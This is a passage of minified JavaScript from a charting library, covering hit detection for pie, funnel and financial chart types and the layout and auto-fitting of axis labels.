distance:r}),h=!0);break;case "pie":case "doughnut":s=q.center;w="doughnut"===this.type?q.percentInnerRadius*q.radius:0;r=Math.sqrt(Math.pow(s.x-a,2)+Math.pow(s.y-d,2));r<q.radius&&r>w&&(r=Math.atan2(d-s.y,a-s.x),0>r&&(r+=2*Math.PI),r=Number(((180*(r/Math.PI)%360+360)%360).toFixed(12)),s=Number(((180*(q.startAngle/Math.PI)%360+360)%360).toFixed(12)),w=Number(((180*(q.endAngle/Math.PI)%360+360)%360).toFixed(12)),0===w&&1<q.endAngle&&(w=360),s>=w&&0!==g.y&&(w+=360,r<s&&(r+=360)),r>s&&r<w&&(b.push({dataPoint:g,
dataPointIndex:f,dataSeries:this,distance:0}),h=!0));break;case "funnel":case "pyramid":r=q.funnelSection;d>r.y1&&d<r.y4&&(r.y6?d>r.y6?(f=r.x6+(r.x5-r.x6)/(r.y5-r.y6)*(d-r.y6),r=r.x3+(r.x4-r.x3)/(r.y4-r.y3)*(d-r.y3)):(f=r.x1+(r.x6-r.x1)/(r.y6-r.y1)*(d-r.y1),r=r.x2+(r.x3-r.x2)/(r.y3-r.y2)*(d-r.y2)):(f=r.x1+(r.x4-r.x1)/(r.y4-r.y1)*(d-r.y1),r=r.x2+(r.x3-r.x2)/(r.y3-r.y2)*(d-r.y2)),a>f&&a<r&&(b.push({dataPoint:g,dataPointIndex:q.dataPointIndex,dataSeries:this,distance:0}),h=!0));break;case "boxAndWhisker":if(a>=
q.x1-q.borderThickness/2&&a<=q.x2+q.borderThickness/2&&d>=q.y4-q.borderThickness/2&&d<=q.y1+q.borderThickness/2||Math.abs(q.x2-a+q.x1-a)<q.borderThickness&&d>=q.y1&&d<=q.y4)b.push({dataPoint:g,dataPointIndex:f,dataSeries:this,distance:Math.min(Math.abs(q.x1-a),Math.abs(q.x2-a),Math.abs(q.y2-d),Math.abs(q.y3-d))}),h=!0;break;case "candlestick":if(a>=q.x1-q.borderThickness/2&&a<=q.x2+q.borderThickness/2&&d>=q.y2-q.borderThickness/2&&d<=q.y3+q.borderThickness/2||Math.abs(q.x2-a+q.x1-a)<q.borderThickness&&
d>=q.y1&&d<=q.y4)b.push({dataPoint:g,dataPointIndex:f,dataSeries:this,distance:Math.min(Math.abs(q.x1-a),Math.abs(q.x2-a),Math.abs(q.y2-d),Math.abs(q.y3-d))}),h=!0;break;case "ohlc":if(Math.abs(q.x2-a+q.x1-a)<q.borderThickness&&d>=q.y2&&d<=q.y3||a>=q.x1&&a<=(q.x2+q.x1)/2&&d>=q.y1-q.borderThickness/2&&d<=q.y1+q.borderThickness/2||a>=(q.x1+q.x2)/2&&a<=q.x2&&d>=q.y4-q.borderThickness/2&&d<=q.y4+q.borderThickness/2)b.push({dataPoint:g,dataPointIndex:f,dataSeries:this,distance:Math.min(Math.abs(q.x1-a),
Math.abs(q.x2-a),Math.abs(q.y2-d),Math.abs(q.y3-d))}),h=!0}if(h||1E3<k&&1E3<m)break}}else if(0>p-e&&p+e>=this.dataPoints.length)break;-1===l?(e++,l=1):l=-1}a=null;for(d=0;d<b.length;d++)a?b[d].distance<=a.distance&&(a=b[d]):a=b[d];return a};H.prototype.getMarkerProperties=function(a,d,c,b){var e=this.dataPoints;return{x:d,y:c,ctx:b,type:e[a].markerType?e[a].markerType:this.markerType,size:e[a].markerSize?e[a].markerSize:this.markerSize,color:e[a].markerColor?e[a].markerColor:this.markerColor?this.markerColor:
e[a].color?e[a].color:this.color?this.color:this._colorSet[a%this._colorSet.length],borderColor:e[a].markerBorderColor?e[a].markerBorderColor:this.markerBorderColor?this.markerBorderColor:null,borderThickness:e[a].markerBorderThickness?e[a].markerBorderThickness:this.markerBorderThickness?this.markerBorderThickness:null}};oa(E,V);E.prototype.createExtraLabelsForLog=function(a){a=(a||0)+1;if(!(5<a)){var d=this.logLabelValues[0]||this.intervalStartPosition;if(Math.log(this.range)/Math.log(d/this.viewportMinimum)<
this.noTicks-1){for(var c=E.getNiceNumber((d-this.viewportMinimum)/Math.min(Math.max(2,this.noTicks-this.logLabelValues.length),3),!0),b=Math.ceil(this.viewportMinimum/c)*c;b<d;b+=c)b<this.viewportMinimum||this.logLabelValues.push(b);this.logLabelValues.sort(Pa);this.createExtraLabelsForLog(a)}}};E.prototype.createLabels=function(){var a,d,c=0,b=0,e,f=0,l=0,b=0,b=this.interval,h=0,n,k=0.6*this.chart.height,m;a=!1;var p=this.scaleBreaks?this.scaleBreaks._appliedBreaks:[],q=p.length?s(this.scaleBreaks.firstBreakIndex)?
0:this.scaleBreaks.firstBreakIndex:0;if("axisX"!==this.type||"dateTime"!==this.valueType||this.logarithmic){e=this.viewportMaximum;if(this.labels){a=Math.ceil(b);for(var b=Math.ceil(this.intervalStartPosition),g=!1,c=b;c<this.viewportMaximum;c+=a)if(this.labels[c])g=!0;else{g=!1;break}g&&(this.interval=a,this.intervalStartPosition=b)}if(this.logarithmic&&!this.equidistantInterval)for(this.logLabelValues||(this.logLabelValues=[],this.createExtraLabelsForLog()),b=0,g=q;b<this.logLabelValues.length;b++)if(c=
this.logLabelValues[b],c<this.viewportMinimum)b++;else{for(;g<p.length&&c>p[g].endValue;g++);a=g<p.length&&c>=p[g].startValue&&c<=p[g].endValue;m=c;a||(a=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.options,value:m,label:this.labels[m]?this.labels[m]:null}):"axisX"===this.type&&this.labels[m]?this.labels[m]:ea(m,this.valueFormatString,this.chart._cultureInfo),a=new ia(this.ctx,{x:0,y:0,maxWidth:f,maxHeight:l,angle:this.labelAngle,text:this.prefix+a+this.suffix,backgroundColor:this.labelBackgroundColor,
borderColor:this.labelBorderColor,cornerRadius:this.labelCornerRadius,textAlign:this.labelTextAlign,fontSize:this.labelFontSize,fontFamily:this.labelFontFamily,fontWeight:this.labelFontWeight,fontColor:this.labelFontColor,fontStyle:this.labelFontStyle,textBaseline:"middle",borderThickness:0}),this._labels.push({position:m,textBlock:a,effectiveHeight:null}))}g=q;for(c=this.intervalStartPosition;c<=e;c=parseFloat(1E-12>this.interval?this.logarithmic&&this.equidistantInterval?c*Math.pow(this.logarithmBase,
this.interval):c+this.interval:(this.logarithmic&&this.equidistantInterval?c*Math.pow(this.logarithmBase,this.interval):c+this.interval).toFixed(12))){for(;g<p.length&&c>p[g].endValue;g++);a=g<p.length&&c>=p[g].startValue&&c<=p[g].endValue;m=c;a||(a=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.options,value:m,label:this.labels[m]?this.labels[m]:null}):"axisX"===this.type&&this.labels[m]?this.labels[m]:ea(m,this.valueFormatString,this.chart._cultureInfo),a=new ia(this.ctx,{x:0,
y:0,maxWidth:f,maxHeight:l,angle:this.labelAngle,text:this.prefix+a+this.suffix,textAlign:this.labelTextAlign,backgroundColor:this.labelBackgroundColor,borderColor:this.labelBorderColor,borderThickness:this.labelBorderThickness,cornerRadius:this.labelCornerRadius,fontSize:this.labelFontSize,fontFamily:this.labelFontFamily,fontWeight:this.labelFontWeight,fontColor:this.labelFontColor,fontStyle:this.labelFontStyle,textBaseline:"middle"}),this._labels.push({position:m,textBlock:a,effectiveHeight:null}))}}else for(this.intervalStartPosition=
this.getLabelStartPoint(new Date(this.viewportMinimum),this.intervalType,this.interval),e=Va(new Date(this.viewportMaximum),this.interval,this.intervalType),g=q,c=this.intervalStartPosition;c<e;Va(c,b,this.intervalType)){for(a=c.getTime();g<p.length&&a>p[g].endValue;g++);m=a;a=g<p.length&&a>=p[g].startValue&&a<=p[g].endValue;a||(a=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.options,value:new Date(m),label:this.labels[m]?this.labels[m]:null}):"axisX"===this.type&&this.labels[m]?
this.labels[m]:za(m,this.valueFormatString,this.chart._cultureInfo),a=new ia(this.ctx,{x:0,y:0,maxWidth:f,backgroundColor:this.labelBackgroundColor,borderColor:this.labelBorderColor,borderThickness:this.labelBorderThickness,cornerRadius:this.labelCornerRadius,maxHeight:l,angle:this.labelAngle,text:this.prefix+a+this.suffix,textAlign:this.labelTextAlign,fontSize:this.labelFontSize,fontFamily:this.labelFontFamily,fontWeight:this.labelFontWeight,fontColor:this.labelFontColor,fontStyle:this.labelFontStyle,
textBaseline:"middle"}),this._labels.push({position:m,textBlock:a,effectiveHeight:null,breaksLabelType:void 0}))}if("bottom"===this._position||"top"===this._position)h=this.logarithmic&&!this.equidistantInterval&&2<=this._labels.length?this.lineCoordinates.width*Math.log(Math.min(this._labels[this._labels.length-1].position/this._labels[this._labels.length-2].position,this._labels[1].position/this._labels[0].position))/Math.log(this.range):this.lineCoordinates.width/(this.logarithmic&&this.equidistantInterval?
Math.log(this.range)/Math.log(this.logarithmBase):Math.abs(this.range))*R[this.intervalType+"Duration"]*this.interval,f="undefined"===typeof this.options.labelMaxWidth?0.5*this.chart.width>>0:this.options.labelMaxWidth,this.chart.panEnabled||(l="undefined"===typeof this.options.labelWrap||this.labelWrap?0.8*this.chart.height>>0:1.5*this.labelFontSize);else if("left"===this._position||"right"===this._position)h=this.logarithmic&&!this.equidistantInterval&&2<=this._labels.length?this.lineCoordinates.height*
Math.log(Math.min(this._labels[this._labels.length-1].position/this._labels[this._labels.length-2].position,this._labels[1].position/this._labels[0].position))/Math.log(this.range):this.lineCoordinates.height/(this.logarithmic&&this.equidistantInterval?Math.log(this.range)/Math.log(this.logarithmBase):Math.abs(this.range))*R[this.intervalType+"Duration"]*this.interval,this.chart.panEnabled||(f="undefined"===typeof this.options.labelMaxWidth?0.3*this.chart.width>>0:this.options.labelMaxWidth),l="undefined"===
typeof this.options.labelWrap||this.labelWrap?0.3*this.chart.height>>0:1.5*this.labelFontSize;for(b=0;b<this._labels.length;b++){a=this._labels[b].textBlock;a.maxWidth=f;a.maxHeight=l;var r=a.measureText();n=r.height}e=[];q=p=0;if(this.labelAutoFit||this.options.labelAutoFit)if(s(this.labelAngle)||(this.labelAngle=(this.labelAngle%360+360)%360,90<this.labelAngle&&270>this.labelAngle?this.labelAngle-=180:270<=this.labelAngle&&360>=this.labelAngle&&(this.labelAngle-=360)),"bottom"===this._position||
"top"===this._position)if(f=0.9*h>>0,q=0,!this.chart.panEnabled&&1<=this._labels.length){this.sessionVariables.labelFontSize=this.labelFontSize;this.sessionVariables.labelMaxWidth=f;this.sessionVariables.labelMaxHeight=l;this.sessionVariables.labelAngle=this.labelAngle;this.sessionVariables.labelWrap=this.labelWrap;for(c=0;c<this._labels.length;c++)if(!this._labels[c].breaksLabelType){a=this._labels[c].textBlock;for(var v,g=a.text.split(" "),b=0;b<g.length;b++)m=g[b],this.ctx.font=a.fontStyle+" "+
a.fontWeight+" "+a.fontSize+"px "+a.fontFamily,m=this.ctx.measureText(m),m.width>q&&(v=c,q=m.width)}c=0;for(c=this.intervalStartPosition<this.viewportMinimum?1:0;c<this._labels.length;c++)if(!this._labels[c].breaksLabelType){a=this._labels[c].textBlock;r=a.measureText();for(g=c+1;g<this._labels.length;g++)if(!this._labels[g].breaksLabelType){d=this._labels[g].textBlock;d=d.measureText();break}e.push(a.height);this.sessionVariables.labelMaxHeight=Math.max.apply(Math,e);Math.cos(Math.PI/180*Math.abs(this.labelAngle));
Math.sin(Math.PI/180*Math.abs(this.labelAngle));b=f*Math.sin(Math.PI/180*Math.abs(this.labelAngle))+(l-a.fontSize/2)*Math.cos(Math.PI/180*Math.abs(this.labelAngle));if(s(this.options.labelAngle)&&isNaN(this.options.labelAngle)&&0!==this.options.labelAngle)if(this.sessionVariables.labelMaxHeight=0===this.labelAngle?l:Math.min((b-f*Math.cos(Math.PI/180*Math.abs(this.labelAngle)))/Math.sin(Math.PI/180*Math.abs(this.labelAngle)),b),m=(k-(n+a.fontSize/2)*Math.cos(Math.PI/180*Math.abs(-25)))/Math.sin(Math.PI/
180*Math.abs(-25)),!s(this.options.labelWrap))this.labelWrap?s(this.options.labelMaxWidth)?(this.sessionVariables.labelMaxWidth=Math.min(Math.max(f,q),m),this.sessionVariables.labelWrap=this.labelWrap,d&&r.width+d.width>>0>2*f&&(this.sessionVariables.labelAngle=-25)):(this.sessionVariables.labelWrap=this.labelWrap,this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth,this.sessionVariables.labelAngle=this.sessionVariables.labelMaxWidth>f?-25:this.sessionVariables.labelAngle):s(this.options.labelMaxWidth)?
(this.sessionVariables.labelWrap=this.labelWrap,this.sessionVariables.labelMaxHeight=l,this.sessionVariables.labelMaxWidth=f,d&&r.width+d.width>>0>2*f&&(this.sessionVariables.labelAngle=-25,this.sessionVariables.labelMaxWidth=m)):(this.sessionVariables.labelAngle=this.sessionVariables.labelMaxWidth>f?-25:this.sessionVariables.labelAngle,this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth,this.sessionVariables.labelMaxHeight=l,this.sessionVariables.labelWrap=this.labelWrap);else{if(s(this.options.labelWrap))if(!s(this.options.labelMaxWidth))this.options.labelMaxWidth<
f?(this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth,this.sessionVariables.labelMaxHeight=b):(this.sessionVariables.labelAngle=-25,this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth,this.sessionVariables.labelMaxHeight=l);else if(!s(d))if(b=r.width+d.width>>0,g=this.labelFontSize,q<f)b-2*f>p&&(p=b-2*f,b>=2*f&&b<2.2*f?(this.sessionVariables.labelMaxWidth=f,s(this.options.labelFontSize)&&12<g&&(g=Math.floor(12/13*g),a.measureText()),this.sessionVariables.labelFontSize=s(this.options.labelFontSize)?
g:this.options.labelFontSize,this.sessionVariables.labelAngle=this.labelAngle):b>=2.2*f&&b<2.8*f?(this.sessionVariables.labelAngle=-25,this.sessionVariables.labelMaxWidth=m,this.sessionVariables.labelFontSize=g):b>=2.8*f&&b<3.2*f?(this.sessionVariables.labelMaxWidth=Math.max(f,q),this.sessionVariables.labelWrap=!0,s(this.options.labelFontSize)&&12<this.labelFontSize&&(this.labelFontSize=Math.floor(12/13*this.labelFontSize),a.measureText()),this.sessionVariables.labelFontSize=s(this.options.labelFontSize)?
g:this.options.labelFontSize,this.sessionVariables.labelAngle=this.labelAngle):b>=3.2*f&&b<3.6*f?(this.sessionVariables.labelAngle=-25,this.sessionVariables.labelWrap=!0,this.sessionVariables.labelMaxWidth=m,this.sessionVariables.labelFontSize=this.labelFontSize):b>3.6*f&&b<5*f?(s(this.options.labelFontSize)&&12<g&&(g=Math.floor(12/13*g),a.measureText()),this.sessionVariables.labelFontSize=s(this.options.labelFontSize)?g:this.options.labelFontSize,this.sessionVariables.labelWrap=!0,this.sessionVariables.labelAngle=
-25,this.sessionVariables.labelMaxWidth=m):b>5*f&&(this.sessionVariables.labelWrap=!0,this.sessionVariables.labelMaxWidth=f,this.sessionVariables.labelFontSize=g,this.sessionVariables.labelMaxHeight=l,this.sessionVariables.labelAngle=this.labelAngle));else if(v===c&&(0===v&&q+this._labels[v+1].textBlock.measureText().width-2*f>p||v===this._labels.length-1&&q+this._labels[v-1].textBlock.measureText().width-2*f>p||0<v&&v<this._labels.length-1&&q+this._labels[v+1].textBlock.measureText().width-2*f>p&&
q+this._labels[v-1].textBlock.measureText().width-2*f>p))p=0===v?q+this._labels[v+1].textBlock.measureText().width-2*f:q+this._labels[v-1].textBlock.measureText().width-2*f,this.sessionVariables.labelFontSize=s(this.options.labelFontSize)?g:this.options.labelFontSize,this.sessionVariables.labelWrap=!0,this.sessionVariables.labelAngle=-25,this.sessionVariables.labelMaxWidth=m;else if(0===p)for(this.sessionVariables.labelFontSize=s(this.options.labelFontSize)?g:this.options.labelFontSize,this.sessionVariables.labelWrap=
!0,b=0;b<this._labels.length;b++)a=this._labels[b].textBlock,a.maxWidth=this.sessionVariables.labelMaxWidth=Math.min(Math.max(f,q),m),r=a.measureText(),b<this._labels.length-1&&(g=b+1,d=this._labels[g].textBlock,d.maxWidth=this.sessionVariables.labelMaxWidth=Math.min(Math.max(f,q),m),d=d.measureText(),r.width+d.width>>0>2*f&&(this.sessionVariables.labelAngle=-25))}else(this.sessionVariables.labelAngle=this.labelAngle,this.sessionVariables.labelMaxHeight=0===this.labelAngle?l:Math.min((b-f*Math.cos(Math.PI/
180*Math.abs(this.labelAngle)))/Math.sin(Math.PI/180*Math.abs(this.labelAngle)),b),m=0!=this.labelAngle?(k-(n+a.fontSize/2)*Math.cos(Math.PI/180*Math.abs(this.labelAngle)))/Math.sin(Math.PI/180*Math.abs(this.labelAngle)):f,this.sessionVariables.labelMaxHeight=this.labelWrap?(k-m*Math.sin(Math.PI/180*Math.abs(this.labelAngle)))/Math.cos(Math.PI/180*Math.abs(this.labelAngle)):1.5*this.labelFontSize,s(this.options.labelWrap))?s(this.options.labelWrap)&&(this.labelWrap&&!s(this.options.labelMaxWidth)?
(this.sessionVariables.labelWrap=this.labelWrap,this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth?this.options.labelMaxWidth:m,this.sessionVariables.labelMaxHeight=l):(this.sessionVariables.labelAngle=this.labelAngle,this.sessionVariables.labelMaxWidth=m,this.sessionVariables.labelMaxHeight=b<0.9*h?0.9*h:b,this.sessionVariables.labelWrap=this.labelWrap)):(this.options.labelWrap?(this.sessionVariables.labelWrap=this.labelWrap,this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth?
this.options.labelMaxWidth:m):(s(this.options.labelMaxWidth),this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth?this.options.labelMaxWidth:m,this.sessionVariables.labelWrap=this.labelWrap),this.sessionVariables.labelMaxHeight=l)}for(b=0;b<this._labels.length;b++)a=this._labels[b].textBlock,a.maxWidth=this.labelMaxWidth=this.sessionVariables.labelMaxWidth,a.fontSize=this.sessionVariables.labelFontSize,a.angle=this.labelAngle=this.sessionVariables.labelAngle,a.wrap=this.labelWrap=this.sessionVariables.labelWrap,
a.maxHeight=this.sessionVariables.labelMaxHeight,a.measureText()}else for(c=0;c<this._labels.length;c++)a=this._labels[c].textBlock,a.maxWidth=this.labelMaxWidth=s(this.options.labelMaxWidth)?s(this.sessionVariables.labelMaxWidth)?this.sessionVariables.labelMaxWidth=f:this.sessionVariables.labelMaxWidth:this.options.labelMaxWidth,a.fontSize=this.labelFontSize=s(this.options.labelFontSize)?s(this.sessionVariables.labelFontSize)?this.sessionVariables.labelFontSize=this.labelFontSize:this.sessionVariables.labelFontSize:
this.options.labelFontSize,a.angle=this.labelAngle=s(this.options.labelAngle)?s(this.sessionVariables.labelAngle)?this.sessionVariables.labelAngle=this.labelAngle:this.sessionVariables.labelAngle:this.labelAngle,a.wrap=this.labelWrap=s(this.options.labelWrap)?s(this.sessionVariables.labelWrap)?this.sessionVariables.labelWrap=this.labelWrap:this.sessionVariables.labelWrap:this.options.labelWrap,a.maxHeight=s(this.sessionVariables.labelMaxHeight)?this.sessionVariables.labelMaxHeight=l:this.sessionVariables.labelMaxHeight,
a.measureText();else if("left"===this._position||"right"===this._position)if(f=s(this.options.labelMaxWidth)?0.3*this.chart.width>>0:this.options.labelMaxWidth,l="undefined"===typeof this.options.labelWrap||this.labelWrap?0.3*this.chart.height>>0:1.5*this.labelFontSize,!this.chart.panEnabled&&1<=this._labels.length){this.sessionVariables.labelFontSize=this.labelFontSize;this.sessionVariables.labelMaxWidth=f;this.sessionVariables.labelMaxHeight=l;this.sessionVariables.labelAngle=s(this.sessionVariables.labelAngle)?
0:this.sessionVariables.labelAngle;this.sessionVariables.labelWrap=this.labelWrap;for(c=0;c<this._labels.length;c++)if(!this._labels[c].breaksLabelType){a=this._labels[c].textBlock;r=a.measureText();for(g=c+1;g<this._labels.length;g++)if(!this._labels[g].breaksLabelType){d=this._labels[g].textBlock;d=d.measureText();break}e.push(a.height);this.sessionVariables.labelMaxHeight=Math.max.apply(Math,e);b=f*Math.sin(Math.PI/180*Math.abs(this.labelAngle))+(l-a.fontSize/2)*Math.cos(Math.PI/180*Math.abs(this.labelAngle));
Math.cos(Math.PI/180*Math.abs(this.labelAngle));Math.sin(Math.PI/180*Math.abs(this.labelAngle));s(this.options.labelAngle)&&isNaN(this.options.labelAngle)&&0!==this.options.labelAngle?s(this.options.labelWrap)?s(this.options.labelWrap)&&(s(this.options.labelMaxWidth)?s(d)||(h=r.height+d.height>>0,h-2*l>q&&(q=h-2*l,h>=2*l&&h<2.4*l?(s(this.options.labelFontSize)&&12<this.labelFontSize&&(this.labelFontSize=Math.floor(12/13*this.labelFontSize),a.measureText()),this.sessionVariables.labelMaxHeight=l,this.sessionVariables.labelFontSize=
s(this.options.labelFontSize)?this.labelFontSize:this.options.labelFontSize):h>=2.4*l&&h<2.8*l?(this.sessionVariables.labelMaxHeight=b,this.sessionVariables.labelFontSize=this.labelFontSize,this.sessionVariables.labelWrap=!0):h>=2.8*l&&h<3.2*l?(this.sessionVariables.labelMaxHeight=l,this.sessionVariables.labelWrap=!0,s(this.options.labelFontSize)&&12<this.labelFontSize&&(this.labelFontSize=Math.floor(12/13*this.labelFontSize),a.measureText()),this.sessionVariables.labelFontSize=s(this.options.labelFontSize)?
this.labelFontSize:this.options.labelFontSize,this.sessionVariables.labelAngle=s(this.sessionVariables.labelAngle)?0:this.sessionVariables.labelAngle):h>=3.2*l&&h<3.6*l?(this.sessionVariables.labelMaxHeight=b,this.sessionVariables.labelWrap=!0,this.sessionVariables.labelFontSize=this.labelFontSize):h>3.6*l&&h<10*l?(s(this.options.labelFontSize)&&12<this.labelFontSize&&(this.labelFontSize=Math.floor(12/13*this.labelFontSize),a.measureText()),this.sessionVariables.labelFontSize=s(this.options.labelFontSize)?
this.labelFontSize:this.options.labelFontSize,this.sessionVariables.labelMaxWidth=f,this.sessionVariables.labelMaxHeight=l,this.sessionVariables.labelAngle=s(this.sessionVariables.labelAngle)?0:this.sessionVariables.labelAngle):h>10*l&&h<50*l&&(s(this.options.labelFontSize)&&12<this.labelFontSize&&(this.labelFontSize=Math.floor(12/13*this.labelFontSize),a.measureText()),this.sessionVariables.labelFontSize=s(this.options.labelFontSize)?this.labelFontSize:this.options.labelFontSize,this.sessionVariables.labelMaxHeight=
l,this.sessionVariables.labelMaxWidth=f,this.sessionVariables.labelAngle=s(this.sessionVariables.labelAngle)?0:this.sessionVariables.labelAngle))):(this.sessionVariables.labelMaxHeight=l,this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth?this.options.labelMaxWidth:this.sessionVariables.labelMaxWidth)):(this.sessionVariables.labelMaxWidth=this.labelWrap?this.options.labelMaxWidth?this.options.labelMaxWidth:this.sessionVariables.labelMaxWidth:this.labelMaxWidth?this.options.labelMaxWidth?
this.options.labelMaxWidth:this.sessionVariables.labelMaxWidth:f,this.sessionVariables.labelMaxHeight=l):(this.sessionVariables.labelAngle=this.labelAngle,this.sessionVariables.labelMaxWidth=0===this.labelAngle?f:Math.min((b-l*Math.sin(Math.PI/180*Math.abs(this.labelAngle)))/Math.cos(Math.PI/180*Math.abs(this.labelAngle)),l),s(this.options.labelWrap))?s(this.options.labelWrap)&&(this.labelWrap&&!s(this.options.labelMaxWidth)?(this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth?this.options.labelMaxWidth:
this.sessionVariables.labelMaxWidth,this.sessionVariables.labelWrap=this.labelWrap,this.sessionVariables.labelMaxHeight=b):(this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth?this.options.labelMaxWidth:f,this.sessionVariables.labelMaxHeight=0===this.labelAngle?l:b,s(this.options.labelMaxWidth)&&(this.sessionVariables.labelAngle=this.labelAngle))):this.options.labelWrap?(this.sessionVariables.labelMaxHeight=0===this.labelAngle?l:b,this.sessionVariables.labelWrap=this.labelWrap,this.sessionVariables.labelMaxWidth=
f):(this.sessionVariables.labelMaxHeight=l,s(this.options.labelMaxWidth),this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth?this.options.labelMaxWidth:this.sessionVariables.labelMaxWidth,this.sessionVariables.labelWrap=this.labelWrap)}for(b=0;b<this._labels.length;b++)a=this._labels[b].textBlock,a.maxWidth=this.labelMaxWidth=this.sessionVariables.labelMaxWidth,a.fontSize=this.labelFontSize=this.sessionVariables.labelFontSize,a.angle=this.labelAngle=this.sessionVariables.labelAngle,a.wrap=
this.labelWrap=this.sessionVariables.labelWrap,a.maxHeight=this.sessionVariables.labelMaxHeight,a.measureText()}else for(c=0;c<this._labels.length;c++)a=this._labels[c].textBlock,a.maxWidth=this.labelMaxWidth=s(this.options.labelMaxWidth)?s(this.sessionVariables.labelMaxWidth)?this.sessionVariables.labelMaxWidth=f:this.sessionVariables.labelMaxWidth:this.options.labelMaxWidth,a.fontSize=this.labelFontSize=s(this.options.labelFontSize)?s(this.sessionVariables.labelFontSize)?this.sessionVariables.labelFontSize=
this.labelFontSize:this.sessionVariables.labelFontSize:this.options.labelFontSize,a.angle=this.labelAngle=s(this.options.labelAngle)?s(this.sessionVariables.labelAngle)?this.sessionVariables.labelAngle=this.labelAngle:this.sessionVariables.labelAngle:this.labelAngle,a.wrap=this.labelWrap=s(this.options.labelWrap)?s(this.sessionVariables.labelWrap)?this.sessionVariables.labelWrap=this.labelWrap:this.sessionVariables.labelWrap:this.options.labelWrap,a.maxHeight=s(this.sessionVariables.labelMaxHeight)?
this.sessionVariables.labelMaxHeight=l:this.sessionVariables.labelMaxHeight,a.measureText();for(c=0;c<this.stripLines.length;c++){var f=this.stripLines[c],x;if("outside"===f.labelPlacement){l=this.sessionVariables.labelMaxWidth;if("bottom"===this._position||"top"===this._position)s(f.options.labelWrap)&&!s(this.sessionVariables.stripLineLabelMaxHeight)?x=this.sessionVariables.stripLineLabelMaxHeight:this.sessionVariables.stripLineLabelMaxHeight=x=f.labelWrap?0.8*this.chart.height>>0:1.5*this.labelFontSize;
if("left"===this._position||"right"===this._position)s(f.options.labelWrap)&&!s(this.sessionVariables.stripLineLabelMaxHeight)?x=this.sessionVariables.stripLineLabelMaxHeight:this.sessionVariables.stripLineLabelMaxHeight=x=f.labelWrap?0.8*this.chart.width>>0:1.5*this.labelFontSize;s(f.labelBackgroundColor)&&(f.labelBackgroundColor="#EEEEEE")}else l="bottom"===this._position||"top"===this._position?0.9*this.chart.width>>0:0.9*this.chart.height>>0,x=s(f.options.labelWrap)||f.labelWrap?"bottom"===this._position||
"top"===this._position?0.8*this.chart.width>>0:0.8*this.chart.height>>0:1.5*this.labelFontSize,s(f.labelBackgroundColor)&&(s(f.startValue)&&0!==f.startValue?f.labelBackgroundColor=w?"transparent":null:f.labelBackgroundColor="#EEEEEE");a=new ia(this.ctx,{x:0,y:0,backgroundColor:f.labelBackgroundColor,borderColor:f.labelBorderColor,borderThickness:f.labelBorderThickness,cornerRadius:f.labelCornerRadius,maxWidth:f.options.labelMaxWidth?f.options.labelMaxWidth:l,maxHeight:x,angle:this.labelAngle,text:f.labelFormatter?
f.labelFormatter({chart:this.chart,axis:this,stripLine:f}):f.label,textAlign:this.labelTextAlign,fontSize:"outside"===f.labelPlacement?f.options.labelFontSize?f.labelFontSize:this.labelFontSize:f.labelFontSize,fontFamily:"outside"===f.labelPlacement?f.options.labelFontFamily?f.labelFontFamily:this.labelFontFamily:f.labelFontFamily,fontWeight:"outside"===f.labelPlacement?f.options.labelFontWeight?f.labelFontWeight:this.labelFontWeight:f.labelFontWeight,fontColor:f.labelFontColor||f.color,fontStyle:"outside"===
f.labelPlacement?f.options.labelFontStyle?f.labelFontStyle:this.fontWeight:f.labelFontStyle,textBaseline:"middle"});this._stripLineLabels.push({position:f.value,textBlock:a,effectiveHeight:null,stripLine:f})}};E.prototype.createLabelsAndCalculateWidth=function(){var a=0,d=0;this._labels=[];this._stripLineLabels=[];var c=this.chart.isNavigator?0:5;if("left"===this._position||"right"===this._position){this.createLabels();if("inside"!=this.labelPlacement||"inside"===this.labelPlacement&&0<this._index)for(d=
0;d<this._labels.length;d++){var b=this._labels[d].textBlock,e=b.measureText(),f=0,f=0===this.labelAngle?e.width:e.width*Math.cos(Math.PI/180*Math.abs(this.labelAngle))+(e.height-b.fontSize/2)*Math.sin(Math.PI/180*Math.abs(this.labelAngle));a<f&&(a=f);this._labels[d].effectiveWidth=f}for(d=0;d<this._stripLineLabels.length;d++)"outside"===this._stripLineLabels[d].stripLine.labelPlacement&&(this._stripLineLabels[d].stripLine.value>=this.viewportMinimum&&this._stripLineLabels[d].stripLine.value<=this.viewportMaximum)&&
(b=this._stripLineLabels[d].textBlock,e=b.measureText(),f=0===this.labelAngle?e.width:e.width*Math.cos(Math.PI/180*Math.abs(this.labelAngle))+(e.height-b.fontSize/2)*Math.sin(Math.PI/180*Math.abs(this.labelAngle)),a<f&&(a=f),this._stripLineLabels[d].effectiveWidth=f)}return(this.title?this._titleTextBlock.measureText().height+2:0)+a+("inside"===this.tickPlacement?0:this.tickLength)+c};E.prototype.createLabelsAndCalculateHeight=function(){var a=0;this._labels=[];this._stripLineLabels=[];var d,c=0,
b=this.chart.isNavigator?0:5;if("bottom"===this._position||"top"===this._position){this.createLabels();if("inside"!=this.labelPlacement||"inside"===this.labelPlacement&&0<this._index)for(c=0;c<this._labels.length;c++){d=this._labels[c].textBlock;var e=d.measureText(),f=0,f=0===this.labelAngle?e.height:e.width*Math.sin(Math.PI/180*Math.abs(this.labelAngle))+(e.height-d.fontSize/2)*Math.cos(Math.PI/180*Math.abs(this.labelAngle));a<f&&(a=f);this._labels[c].effectiveHeight=f}for(c=0;c<this._stripLineLabels.length;c++)"outside"===
